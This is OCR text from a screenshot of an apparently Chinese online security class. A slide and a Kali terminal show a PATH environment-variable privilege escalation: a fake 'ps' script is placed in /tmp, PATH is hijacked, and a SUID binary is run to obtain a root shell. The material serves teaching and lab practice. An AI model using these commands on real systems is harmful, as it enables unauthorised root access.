 上课中 00:31:21
网络安全就业推荐
bilibili
腾讯课堂
Kali2020.3 - VMware Workstation
20201028-Linux提权1.pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 操作说明搜索 共享
09:29 AM
kali@kali: ~
35
36
37
38
39
40
41
Linux环境变量提权
01
PATH环境变量
cd /tmp
echo “/bin/bash” > ps
chmod 777 ps
echo $PATH
export PATH=/tmp:$PATH
/home/kali/shell
whoami
kali@kali:~$ cd /tmp/
kali@kali:/tmp$ echo "/bin/bash" > ps
kali@kali:/tmp$
kali@kali:/tmp$ chmod 777 ps
kali@kali:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
kali@kali:/tmp$ export PATH=/tmp:$PATH
kali@kali:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
kali@kali:/tmp$ /home/kali/shell
root@kali:/tmp# whoami
root
root@kali:/tmp#
ll
讨论区 成员(21)
张盛
1
任泽登
2
何景俊
2
郭庆贤
2
李沛
2
张盛
我以为没问题的扣1 看错了。。
老师 mingy
ps
发送
资源监控
幻灯片 第 37 张，共 45 张 中文(中国) 备注 批注 64%
PID TTY TIME CMD
45764 pts/0 00:00:00 bash
46939 pts/0 00:00:00 ps
kali@kali:~$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。